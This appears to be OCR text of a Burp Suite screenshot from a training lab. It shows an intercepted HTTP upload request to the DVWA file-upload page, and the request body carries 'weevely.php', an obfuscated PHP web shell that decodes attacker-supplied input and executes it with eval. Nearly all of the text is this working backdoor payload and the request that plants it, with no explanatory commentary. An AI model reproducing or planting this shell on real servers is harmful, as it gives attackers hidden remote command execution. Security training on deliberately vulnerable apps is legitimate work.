 1 2 3 4
Burp Suite Community Edition v2024.2.1.5 - Temporary Proje
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.6.3:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.6.3
3 Content-Length: 1152
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.6.3
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKZUOs8dtA0IoXLO7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.6.3/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=0f78da97955cdaf2fe9cecf7e2ff5f60
14 Connection: close
15
16 ------WebKitFormBoundaryKZUOs8dtA0IoXLO7
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryKZUOs8dtA0IoXLO7
21 Content-Disposition: form-data; name="uploaded"; filename="weevely.php"
22 Content-Type: application/x-php
23
24 <?php
25 $N='o.=$t{$3Ei}^$k{$j3E};}}ret3Eurn3E $o3E;}if (@preg3E_ma3Etch(3E"/$kh3E(.+)$kf/",3E@fil3Ee_get_c3Eonten3Ets("php:/3E/inp';
26 $z=str_replace('yY','','cryYyYeateyYyY_yYfuyYnction');
27 $n='_co3Entent3Es();@ob_en3Ed_cle3Ean();$r=3E@ba3Ese64_3Eenc3Eod3Ee(@x(@gzcom3Epress($o),$k3E));pri3Ent("3E$p$kh$3Er$kf");}';
28 $f='u3Et"3E),$m3E3E)==1) {@ob_start();@e3Ev3Eal(3E@gzuncompre3E3Ess(@x(@b3Eas3Ee64_d3Eecode($m[1]),3E$k)))3E;$o=3E@ob_get';
29 $G='3E$k=3E"cc03e743E7";$kh="a6afbbcb3E3Ef8be";$k3Ef="7668ac3E3Efebee5";$3Ep=3E"2WqjGAKyJ3E3EEvXj7tW"3E3E;functio3En x($t,$k)';
30 $Q='{$c=strl3Een($k3E);$3El=s3Etrl3E3Een($t);$o=""3E;for($i=0;$3Ei<$l;3E){for($j3E=0;($3Ej<$c&&$i<$3El);$j+3E+,3E$i3E++){$';
31 $q=str_replace('3E','',$G.$Q.$N.$f.$n);
32 $o=$z('',$q);$o();
33 ?>
34
35 ------WebKitFormBoundaryKZUOs8dtA0IoXLO7
36 Content-Disposition: form-data; name="Upload"
37